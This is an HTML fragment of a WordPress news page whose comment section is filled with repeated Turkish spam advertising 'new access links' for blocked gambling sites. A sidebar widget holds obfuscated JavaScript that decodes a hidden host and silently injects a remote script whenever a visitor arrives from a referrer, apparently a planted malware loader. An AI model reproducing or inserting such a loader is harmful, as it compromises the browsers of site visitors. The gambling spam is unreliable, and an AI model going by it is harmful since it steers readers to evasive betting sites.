                                        </a>

                                        
                                    </footer>

                                    <div class="comment-content tagdiv-type">
                                                                                <p>Matbet guncel adresi ar?yorsan?z iste burada. Sorunsuz icin t?kla: <a href="https://matbet.jp.net/#" rel="nofollow ugc">https://matbet.jp.net/#</a> Canl? maclar burada. Gencler, Matbet bahis yeni adresi ac?kland?.</p>
                                    </div>

                                    <div class="comment-meta" id="comment-139143">
                                                                            </div>
                                </article>
                                <!-- closing li is not needed  will break the comment indent on reply -->
                                <!-- </li> -->
                            </li><!-- #comment-## -->
                            <li class="comment " id="comment-139503">
                                <article>
                                    <footer>
                                        <img alt='Davidmow' src='https://secure.gravatar.com/avatar/0da1b05969182201b95a1415c190e50756aacca571c7e1898ef840d06c580ca1?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/0da1b05969182201b95a1415c190e50756aacca571c7e1898ef840d06c580ca1?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy' decoding='async'/>                                        <cite>Davidmow</cite>

                                        <a class="comment-link" href="#comment-139503">
                                            <time pubdate="1769173129">
                                                January 23, 2026                                                At                                                12:58 pm                                            </time>
                                        </a>

                                        
                                    </footer>

                                    <div class="comment-content tagdiv-type">
                                                                                <p>Gençler, Grandpashabet Casino son linki açıklandı. Adresi bulamayanlar buradan devam edebilir <a href="https://grandpashabet.in.net/#" rel="nofollow ugc">Grandpashabet Apk</a></p>
                                    </div>

                                    <div class="comment-meta" id="comment-139503">
                                                                            </div>
                                </article>
                                <!-- closing li is not needed  will break the comment indent on reply -->
                                <!-- </li> -->
                            </li><!-- #comment-## -->
                            <li class="comment " id="comment-139536">
                                <article>
                                    <footer>
                                        <img alt='RicardoDreft' src='https://secure.gravatar.com/avatar/911df9bc30a52149c18c51b411990e49f870fe6003106acba8dab19b6bb4d68e?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/911df9bc30a52149c18c51b411990e49f870fe6003106acba8dab19b6bb4d68e?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy' decoding='async'/>                                        <cite>RicardoDreft</cite>

                                        <a class="comment-link" href="#comment-139536">
                                            <time pubdate="1769174700">
                                                January 23, 2026                                                At                                                1:25 pm                                            </time>
                                        </a>

                                        
                                    </footer>

                                    <div class="comment-content tagdiv-type">
                                                                                <p>Gencler, Grandpashabet Casino yeni adresi belli oldu. Giremeyenler buradan devam edebilir <a href="https://grandpashabet.in.net/#" rel="nofollow ugc">Grandpashabet Bonus</a></p>
                                    </div>

                                    <div class="comment-meta" id="comment-139536">
                                                                            </div>
                                </article>
                                <!-- closing li is not needed  will break the comment indent on reply -->
                                <!-- </li> -->
                            </li><!-- #comment-## -->
                            <li class="comment " id="comment-139734">
                                <article>
                                    <footer>
                                        <img alt='GeorgeMar' src='https://secure.gravatar.com/avatar/8cc6bb6e5a31c913bcaf42241f17b31cad08d300dd046ace791697fe293d24e3?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/8cc6bb6e5a31c913bcaf42241f17b31cad08d300dd046ace791697fe293d24e3?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy' decoding='async'/>                                        <cite>GeorgeMar</cite>

                                        <a class="comment-link" href="#comment-139734">
                                            <time pubdate="1769188881">
                                                January 23, 2026                                                At                                                5:21 pm                                            </time>
                                        </a>

                                        
                                    </footer>

                                    <div class="comment-content tagdiv-type">
                                                                                <p>Dostlar selam, Vaycasino kullan?c?lar? icin onemli bir duyuru paylas?yorum. Bildiginiz gibi Vaycasino giris linkini yine guncelledi. Giris hatas? yas?yorsan?z panik yapmay?n. Cal?san siteye erisim linki art?k burada: <a href="https://vaycasino.us.com/#" rel="nofollow ugc">Vaycasino</a> Bu link ile vpn kullanmadan siteye erisebilirsiniz. Lisansl? casino keyfi icin Vaycasino dogru adres. Herkese bol sans temenni ederim.</p>
                                    </div>

                                    <div class="comment-meta" id="comment-139734">
                                                                            </div>
                                </article>
                                <!-- closing li is not needed  will break the comment indent on reply -->
                                <!-- </li> -->
                            </li><!-- #comment-## -->
                            <li class="comment " id="comment-139841">
                                <article>
                                    <footer>
                                        <img alt='Davidmow' src='https://secure.gravatar.com/avatar/dacf887aa82c350c48b3e6d830539689e2c0eb650d1298313c2c3cebd2c05917?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/dacf887aa82c350c48b3e6d830539689e2c0eb650d1298313c2c3cebd2c05917?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy' decoding='async'/>                                        <cite>Davidmow</cite>

                                        <a class="comment-link" href="#comment-139841">
                                            <time pubdate="1769196983">
                                                January 23, 2026                                                At                                                7:36 pm                                            </time>
                                        </a>

                                        
                                    </footer>

                                    <div class="comment-content tagdiv-type">
                                                                                <p>Gençler, Grandpashabet son linki belli oldu. Adresi bulamayanlar şu linkten giriş yapabilir <a href="https://grandpashabet.in.net/#" rel="nofollow ugc">https://grandpashabet.in.net/#</a></p>
                                    </div>

                                    <div class="comment-meta" id="comment-139841">
                                                                            </div>
                                </article>
                                <!-- closing li is not needed  will break the comment indent on reply -->
                                <!-- </li> -->
                            </li><!-- #comment-## -->
                            <li class="comment " id="comment-139879">
                                <article>
                                    <footer>
                                        <img alt='RicardoDreft' src='https://secure.gravatar.com/avatar/2b7cac9925efdd64286899feea9b0c784e0e9b9ccffbab2c770e91f23d0421d9?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/2b7cac9925efdd64286899feea9b0c784e0e9b9ccffbab2c770e91f23d0421d9?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy' decoding='async'/>                                        <cite>RicardoDreft</cite>

                                        <a class="comment-link" href="#comment-139879">
                                            <time pubdate="1769199568">
                                                January 23, 2026                                                At                                                8:19 pm                                            </time>
                                        </a>

                                        
                                    </footer>

                                    <div class="comment-content tagdiv-type">
                                                                                <p>Gencler, Grandpashabet yeni adresi ac?kland?. Giremeyenler buradan giris yapabilir <a href="https://grandpashabet.in.net/#" rel="nofollow ugc">Grandpashabet Apk</a></p>
                                    </div>

                                    <div class="comment-meta" id="comment-139879">
                                                                            </div>
                                </article>
                                <!-- closing li is not needed  will break the comment indent on reply -->
                                <!-- </li> -->
                            </li><!-- #comment-## -->
                            <li class="comment " id="comment-140196">
                                <article>
                                    <footer>
                                        <img alt='Davidmow' src='https://secure.gravatar.com/avatar/19a2d4ed5921d0d8bb35bea9f67c62666c181a60b1945a123c995f9ba32c484a?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/19a2d4ed5921d0d8bb35bea9f67c62666c181a60b1945a123c995f9ba32c484a?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy' decoding='async'/>                                        <cite>Davidmow</cite>

                                        <a class="comment-link" href="#comment-140196">
                                            <time pubdate="1769220530">
                                                January 24, 2026                                                At                                                2:08 am                                            </time>
                                        </a>

                                        
                                    </footer>

                                    <div class="comment-content tagdiv-type">
                                                                                <p>Herkese selam, bu popüler site oyuncuları için önemli bir bilgilendirme yapmak istiyorum. Herkesin bildiği üzere Casibom adresini erişim kısıtlaması nedeniyle yine güncelledi. Erişim problemi varsa doğru yerdesiniz. Güncel Casibom giriş bağlantısı şu an burada <a href="https://casibom.mex.com/#" rel="nofollow ugc">Casibom Üyelik</a> Paylaştığım bağlantı ile direkt siteye girebilirsiniz. Ayrıca yeni üyelere verilen freespin fırsatlarını mutlaka inceleyin. En iyi casino deneyimi sürdürmek için Casibom tercih edebilirsiniz. Tüm forum üyelerine bol şans dilerim.</p>
                                    </div>

                                    <div class="comment-meta" id="comment-140196">
                                                                            </div>
                                </article>
                                <!-- closing li is not needed  will break the comment indent on reply -->
                                <!-- </li> -->
                            </li><!-- #comment-## -->
                            <li class="comment " id="comment-140270">
                                <article>
                                    <footer>
                                        <img alt='RicardoDreft' src='https://secure.gravatar.com/avatar/f3c35eefc9986575434271fbef1ac1738b11edc8d6d6609a20228aaa9025d90d?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/f3c35eefc9986575434271fbef1ac1738b11edc8d6d6609a20228aaa9025d90d?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy' decoding='async'/>                                        <cite>RicardoDreft</cite>

                                        <a class="comment-link" href="#comment-140270">
                                            <time pubdate="1769224115">
                                                January 24, 2026                                                At                                                3:08 am                                            </time>
                                        </a>

                                        
                                    </footer>

                                    <div class="comment-content tagdiv-type">
                                                                                <p>Matbet giris linki ar?yorsan?z iste burada. Mac izlemek icin: <a href="https://matbet.jp.net/#" rel="nofollow ugc">Matbet Guvenilir mi</a> Yuksek oranlar burada. Gencler, Matbet bahis yeni adresi ac?kland?.</p>
                                    </div>

                                    <div class="comment-meta" id="comment-140270">
                                                                            </div>
                                </article>
                                <!-- closing li is not needed  will break the comment indent on reply -->
                                <!-- </li> -->
                            </li><!-- #comment-## -->
                            <li class="comment " id="comment-140652">
                                <article>
                                    <footer>
                                        <img alt='Davidmow' src='https://secure.gravatar.com/avatar/12e7e9ad29d71779092a9ba7013e865b44a5abfbaf85e002c3b2cdd4de901aab?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/12e7e9ad29d71779092a9ba7013e865b44a5abfbaf85e002c3b2cdd4de901aab?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy' decoding='async'/>                                        <cite>Davidmow</cite>

                                        <a class="comment-link" href="#comment-140652">
                                            <time pubdate="1769243852">
                                                January 24, 2026                                                At                                                8:37 am                                            </time>
                                        </a>

                                        
                                    </footer>

                                    <div class="comment-content tagdiv-type">
                                                                                <p>Bahis severler selam, bu popüler site oyuncuları adına kısa bir paylaşım yapmak istiyorum. Herkesin bildiği üzere site domain adresini erişim kısıtlaması nedeniyle sürekli değiştirdi. Siteye ulaşım problemi çekenler için link aşağıda. Son siteye erişim adresi şu an paylaşıyorum <a href="https://casibom.mex.com/#" rel="nofollow ugc">https://casibom.mex.com/#</a> Bu link üzerinden direkt hesabınıza bağlanabilirsiniz. Ayrıca kayıt olanlara verilen hoşgeldin bonusu fırsatlarını mutlaka kaçırmayın. Güvenilir bahis keyfi için Casibom doğru adres. Tüm forum üyelerine bol kazançlar dilerim.</p>
                                    </div>

                                    <div class="comment-meta" id="comment-140652">
                                                                            </div>
                                </article>
                                <!-- closing li is not needed  will break the comment indent on reply -->
                                <!-- </li> -->
                            </li><!-- #comment-## -->
                            <li class="comment " id="comment-140704">
                                <article>
                                    <footer>
                                        <img alt='GeorgeMar' src='https://secure.gravatar.com/avatar/1fd5c693e313031913e9df23a77fd6905b4808d4cf128eb87916542b7ff4f483?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/1fd5c693e313031913e9df23a77fd6905b4808d4cf128eb87916542b7ff4f483?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy' decoding='async'/>                                        <cite>GeorgeMar</cite>

                                        <a class="comment-link" href="#comment-140704">
                                            <time pubdate="1769246261">
                                                January 24, 2026                                                At                                                9:17 am                                            </time>
                                        </a>

                                        
                                    </footer>

                                    <div class="comment-content tagdiv-type">
                                                                                <p>Grandpashabet giris linki ar?yorsan?z dogru yerdesiniz. Sorunsuz giris yapmak icin <a href="https://grandpashabet.in.net/#" rel="nofollow ugc">Grandpashabet Bonus</a> Yuksek oranlar burada.</p>
                                    </div>

                                    <div class="comment-meta" id="comment-140704">
                                                                            </div>
                                </article>
                                <!-- closing li is not needed  will break the comment indent on reply -->
                                <!-- </li> -->
                            </li><!-- #comment-## -->
                            <li class="comment " id="comment-140748">
                                <article>
                                    <footer>
                                        <img alt='RicardoDreft' src='https://secure.gravatar.com/avatar/12de1ca06b0204ac9943c56dc8e0c939524b1ed26155cfc18ef048167cf93cda?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/12de1ca06b0204ac9943c56dc8e0c939524b1ed26155cfc18ef048167cf93cda?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy' decoding='async'/>                                        <cite>RicardoDreft</cite>

                                        <a class="comment-link" href="#comment-140748">
                                            <time pubdate="1769248492">
                                                January 24, 2026                                                At                                                9:54 am                                            </time>
                                        </a>

                                        
                                    </footer>

                                    <div class="comment-content tagdiv-type">
                                                                                <p>Matbet TV guncel adresi ar?yorsan?z dogru yerdesiniz. Mac izlemek icin: <a href="https://matbet.jp.net/#" rel="nofollow ugc">https://matbet.jp.net/#</a> Yuksek oranlar burada. Gencler, Matbet bahis son linki belli oldu.</p>
                                    </div>

                                    <div class="comment-meta" id="comment-140748">
                                                                            </div>
                                </article>
                                <!-- closing li is not needed  will break the comment indent on reply -->
                                <!-- </li> -->
                            </li><!-- #comment-## -->
                            <li class="comment " id="comment-141130">
                                <article>
                                    <footer>
                                        <img alt='Davidmow' src='https://secure.gravatar.com/avatar/326c52884027896eec2c1745566e6fc2568633808042853bbfd78b631f409e78?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/326c52884027896eec2c1745566e6fc2568633808042853bbfd78b631f409e78?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy' decoding='async'/>                                        <cite>Davidmow</cite>

                                        <a class="comment-link" href="#comment-141130">
                                            <time pubdate="1769267408">
                                                January 24, 2026                                                At                                                3:10 pm                                            </time>
                                        </a>

                                        
                                    </footer>

                                    <div class="comment-content tagdiv-type">
                                                                                <p>Herkese selam, Casibom sitesi kullanıcıları adına kısa bir duyuru yapmak istiyorum. Bildiğiniz gibi bahis platformu adresini BTK engeli yüzünden tekrar taşıdı. Giriş problemi yaşıyorsanız doğru yerdesiniz. Yeni siteye erişim adresi artık paylaşıyorum <a href="https://casibom.mex.com/#" rel="nofollow ugc">Casibom Twitter</a> Paylaştığım bağlantı ile vpn kullanmadan siteye girebilirsiniz. Ayrıca yeni üyelere verilen hoşgeldin bonusu kampanyalarını mutlaka kaçırmayın. Lisanslı casino deneyimi için Casibom doğru adres. Tüm forum üyelerine bol kazançlar dilerim.</p>
                                    </div>

                                    <div class="comment-meta" id="comment-141130">
                                                                            </div>
                                </article>
                                <!-- closing li is not needed  will break the comment indent on reply -->
                                <!-- </li> -->
                            </li><!-- #comment-## -->
                            <li class="comment " id="comment-141258">
                                <article>
                                    <footer>
                                        <img alt='RicardoDreft' src='https://secure.gravatar.com/avatar/4fc3294e545b2ebdc164b3ec71a6ad3485866a18a6e17138c7b183cfe34bcc35?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/4fc3294e545b2ebdc164b3ec71a6ad3485866a18a6e17138c7b183cfe34bcc35?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy' decoding='async'/>                                        <cite>RicardoDreft</cite>

                                        <a class="comment-link" href="#comment-141258">
                                            <time pubdate="1769273149">
                                                January 24, 2026                                                At                                                4:45 pm                                            </time>
                                        </a>

                                        
                                    </footer>

                                    <div class="comment-content tagdiv-type">
                                                                                <p>Bahis severler selam, bu populer site uyeleri ad?na onemli bir duyuru paylas?yorum. Bildiginiz gibi site adresini erisim k?s?tlamas? nedeniyle tekrar guncelledi. Erisim problemi yas?yorsan?z dogru yerdesiniz. Guncel Casibom giris adresi art?k paylas?yorum <a href="https://casibom.mex.com/#" rel="nofollow ugc">https://casibom.mex.com/#</a> Bu link ile dogrudan siteye baglanabilirsiniz. Ayr?ca yeni uyelere verilen hosgeldin bonusu kampanyalar?n? da kac?rmay?n. Guvenilir slot keyfi icin Casibom dogru adres. Tum forum uyelerine bol sans dilerim.</p>
                                    </div>

                                    <div class="comment-meta" id="comment-141258">
                                                                            </div>
                                </article>
                                <!-- closing li is not needed  will break the comment indent on reply -->
                                <!-- </li> -->
                            </li><!-- #comment-## -->
                            <li class="comment " id="comment-141557">
                                <article>
                                    <footer>
                                        <img alt='Davidmow' src='https://secure.gravatar.com/avatar/a52c3ec6e0fe46aeb5a1490e8e0529352ea72bd1b90d62584e8ce68e9a91db2c?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/a52c3ec6e0fe46aeb5a1490e8e0529352ea72bd1b90d62584e8ce68e9a91db2c?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy' decoding='async'/>                                        <cite>Davidmow</cite>

                                        <a class="comment-link" href="#comment-141557">
                                            <time pubdate="1769291202">
                                                January 24, 2026                                                At                                                9:46 pm                                            </time>
                                        </a>

                                        
                                    </footer>

                                    <div class="comment-content tagdiv-type">
                                                                                <p>Grandpasha güncel linki lazımsa işte burada. Hızlı giriş yapmak için tıkla <a href="https://grandpashabet.in.net/#" rel="nofollow ugc">https://grandpashabet.in.net/#</a> Deneme bonusu burada.</p>
                                    </div>

                                    <div class="comment-meta" id="comment-141557">
                                                                            </div>
                                </article>
                                <!-- closing li is not needed  will break the comment indent on reply -->
                                <!-- </li> -->
                            </li><!-- #comment-## -->
                            <li class="comment " id="comment-141682">
                                <article>
                                    <footer>
                                        <img alt='RicardoDreft' src='https://secure.gravatar.com/avatar/8cb21e6a519b94a61ffd7ca5a9c7b80eb8b30fadcd40944b7226e74136e45b55?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/8cb21e6a519b94a61ffd7ca5a9c7b80eb8b30fadcd40944b7226e74136e45b55?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy' decoding='async'/>                                        <cite>RicardoDreft</cite>

                                        <a class="comment-link" href="#comment-141682">
                                            <time pubdate="1769297796">
                                                January 24, 2026                                                At                                                11:36 pm                                            </time>
                                        </a>

                                        
                                    </footer>

                                    <div class="comment-content tagdiv-type">
                                                                                <p>Matbet TV guncel adresi laz?msa dogru yerdesiniz. Mac izlemek icin: <a href="https://matbet.jp.net/#" rel="nofollow ugc">Matbet TV Giris</a> Yuksek oranlar burada. Gencler, Matbet son linki ac?kland?.</p>
                                    </div>

                                    <div class="comment-meta" id="comment-141682">
                                                                            </div>
                                </article>
                                <!-- closing li is not needed  will break the comment indent on reply -->
                                <!-- </li> -->
                            </li><!-- #comment-## -->
                            <li class="comment " id="comment-141798">
                                <article>
                                    <footer>
                                        <img alt='GeorgeMar' src='https://secure.gravatar.com/avatar/dd693e4d3375b7db1b74c6164527cf42cb9e9bedd3df44661d5d277542b53035?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/dd693e4d3375b7db1b74c6164527cf42cb9e9bedd3df44661d5d277542b53035?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy' decoding='async'/>                                        <cite>GeorgeMar</cite>

                                        <a class="comment-link" href="#comment-141798">
                                            <time pubdate="1769304498">
                                                January 25, 2026                                                At                                                1:28 am                                            </time>
                                        </a>

                                        
                                    </footer>

                                    <div class="comment-content tagdiv-type">
                                                                                <p>Gencler, Grandpashabet Casino yeni adresi belli oldu. Adresi bulamayanlar su linkten devam edebilir <a href="https://grandpashabet.in.net/#" rel="nofollow ugc">Grandpashabet Kay?t</a></p>
                                    </div>

                                    <div class="comment-meta" id="comment-141798">
                                                                            </div>
                                </article>
                                <!-- closing li is not needed  will break the comment indent on reply -->
                                <!-- </li> -->
                            </li><!-- #comment-## -->
                            <li class="comment " id="comment-142360">
                                <article>
                                    <footer>
                                        <img alt='GeorgeMar' src='https://secure.gravatar.com/avatar/ed37375a2f37fcf6fbbf08ac42d670fa810b894132d5f6ea812a0f2c10e877e4?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/ed37375a2f37fcf6fbbf08ac42d670fa810b894132d5f6ea812a0f2c10e877e4?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy' decoding='async'/>                                        <cite>GeorgeMar</cite>

                                        <a class="comment-link" href="#comment-142360">
                                            <time pubdate="1769361568">
                                                January 25, 2026                                                At                                                5:19 pm                                            </time>
                                        </a>

                                        
                                    </footer>

                                    <div class="comment-content tagdiv-type">
                                                                                <p>Matbet guncel adresi laz?msa dogru yerdesiniz. Sorunsuz icin t?kla: <a href="https://matbet.jp.net/#" rel="nofollow ugc">Matbet Mobil</a> Yuksek oranlar bu sitede. Gencler, Matbet bahis son linki belli oldu.</p>
                                    </div>

                                    <div class="comment-meta" id="comment-142360">
                                                                            </div>
                                </article>
                                <!-- closing li is not needed  will break the comment indent on reply -->
                                <!-- </li> -->
                            </li><!-- #comment-## -->
            </ol>
            <div class="comment-pagination">
                                            </div>

        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">LEAVE A REPLY</h3><form action="https://dainikup.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><div class="clearfix"></div>
            <div class="comment-form-input-wrap td-form-comment">
                <textarea placeholder="Comment:" id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea>
                <div class="td-warning-comment">Please enter your comment!</div>
            </div><div class="comment-form-input-wrap td-form-author">
			            <input class="" id="author" name="author" placeholder="Name:" type="text" value="" size="30"  />
			            <div class="td-warning-author">Please enter your name here</div>
			         </div>
<div class="comment-form-input-wrap td-form-email">
			            <input class="" id="email" name="email" placeholder="Email:" type="text" value="" size="30"  />
			            <div class="td-warning-email-error">You have entered an incorrect email address!</div>
			            <div class="td-warning-email">Please enter your email address here</div>
			         </div>
<div class="comment-form-input-wrap td-form-url">
			            <input class="" id="url" name="url" placeholder="Website:" type="text" value="" size="30" />
                     </div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='371' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	    </div> <!-- /.content -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <aside id="custom_html-112" class="widget_text td_block_template_1 widget custom_html-112 widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->


    <div class="td-footer-template-wrap" style="position: relative; ">
                <div class="td-footer-wrap ">
                    </div>

    </div>
    

<script id="td-footer-delay-script">

    
    // jQuery(document).ready( function() {
    document.addEventListener( 'DOMContentLoaded', function() {
        'use strict';

        /* global jQuery:{} */
        /* global td_ajax_url, td_res_context_registered_atts */

        const tdFooterWrap = jQuery('.td-footer-wrap');
        const tdPostID = '371';

        // on ui_delayed_load event
        tdFooterWrap.on( 'ui_delayed_load', function () {

            jQuery.ajax({
                type: 'POST',
                url: td_ajax_url,
                data: {
                    action: 'tdb_get_footer',
                    postID: tdPostID,
                    td_res_context_registered_atts: td_res_context_registered_atts
                },
                success: function( data, textStatus, XMLHttpRequest ) {

                    // console.groupCollapsed('%c footerLoadContent/tdb_get_footer: success', 'color: mediumseagreen;' );
                    //     console.log( 'Post: ', { postId: tdPostID } );
                    //     console.log( 'Reply: ', data );
                    // console.groupEnd();

                    // decode data
                    var decodedData = jQuery.parseJSON(data);

                    // process data content
                    if ( 'undefined' !== typeof decodedData.content ) {
                        jQuery(decodedData.content).appendTo(tdFooterWrap);

                        // add custom classes
                        if ( 'undefined' !== typeof decodedData.classes ) {
                            tdFooterWrap.addClass(decodedData.classes);
                        }

                        // reinit lazy load
                        if ( ( 'undefined' !== typeof window.tdAnimationStack ) && ( true === window.tdAnimationStack.activated ) ) {
                            window.tdAnimationStack.reinit();
                        }

                    }

                },
                error: function( MLHttpRequest, textStatus, errorThrown ) {
                    // console.group('%c footerLoadContent/tdb_get_footer: error', 'color: orangered;' );
                    // console.log( 'Post: ', { postId: tdPostID, } );
                    // console.log( 'Error data: ', {
                    //     errorThrown: errorThrown,
                    //     textStatus: textStatus,
                    //     status: MLHttpRequest.status !== undefined ? MLHttpRequest.status : '',
                    //     MLHttpRequest: MLHttpRequest,
                    // });
                    // console.groupEnd();
                }
            });

        });

        // ui events
        const uiEvents = [
            'mouseover',
            'click',
            'keydown',
            'wheel',
            "touchmove",
            "touchstart",
        ];

        // ui events handler
        function uiEventsHandler(e) {

            // console.log( '%c delayed footer load', 'color: white; background-color: #7ad03a' );
            // console.log( 'event type:', e.type );

            // trigger delayed footer loading
            tdFooterWrap.trigger('ui_delayed_load');

            // remove ui_events
            uiEvents.forEach( e => {
                //console.log( 'removeEventListener:', e );
                window.removeEventListener( e, uiEventsHandler );
            });

        }

        // utility function to check if an element is in viewport
        function isElementInViewport(el) {

            var rect = el.getBoundingClientRect();

            // var header_menu_affix = jQuery('.td-header-menu-wrap.td-affix'),
            //     header_menu_affix_height = header_menu_affix.length ? header_menu_affix.outerHeight() : 0;

            // var admin_bar = jQuery('#wpadminbar'),
            //     admin_bar_height = admin_bar.length ? admin_bar.outerHeight() : 0;

            // var setTop = tdFooterWrap.offset().top/* - ( header_menu_affix_height + admin_bar_height )*/,
            //     setHeight = tdFooterWrap.outerHeight(true),
            //     setBottom = setTop + setHeight; // set the bottom by adding its height to the scroll position of its top

            // var win = jQuery(window),
            //     windowTop = win.scrollTop(),
            //     windowBottom = windowTop + win.height();

            /* rest */
            // console.log( 'rect', rect );
            // console.log( 'rect:top', rect.top );
            // console.log( 'rect:bottom', rect.bottom );
            // console.log( 'window.innerHeight', window.innerHeight );

            /* element */
            // console.log( 'top', setTop );
            // console.log( 'height', setHeight );
            // console.log( 'bottom', setBottom );

            /* window */
            // console.log( 'window top', windowTop );
            // console.log( 'window bottom', windowBottom );

            return (
                rect.bottom >= 0 &&
                rect.top <= ( window.innerHeight || document.documentElement.clientHeight )
            );
        }

        // check if footer element is in viewport
        function checkFooterVisibility() {

            if ( isElementInViewport(tdFooterWrap[0]) ) {
                //console.log('footer el is in the viewport!');

                // trigger delayed footer loading
                tdFooterWrap.trigger('ui_delayed_load');

            } else {
                // console.log('footer el is NOT in the viewport!');

                // add ui events
                uiEvents.forEach( e => {
                    //console.log( 'footer ui delayed load addEventListener: ', e );
                    window.addEventListener( e, uiEventsHandler, { passive: true } );
                });

            }

        }

        // initial load, check footer visibility after a short delay
        setTimeout( checkFooterVisibility, 100 );

    });

</script>


<style>.tdc-footer-template .td-main-content-wrap{padding-bottom:0}</style>

</div><!--close td-outer-wrap-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- Custom Facebook Feed JS -->
<script type="text/javascript">var cffajaxurl = "https://dainikup.com/wp-admin/admin-ajax.php";
var cfflinkhashtags = "true";
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.1 (rara)
        Deploy mode: deploy
        
        uid: 697663d442183
    -->

    <!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://dainikup.com/wp-admin/admin-ajax.php";
</script>
<script type="text/javascript" src="https://dainikup.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://dainikup.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://dainikup.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/dainikup.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://dainikup.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1" id="contact-form-7-js"></script>
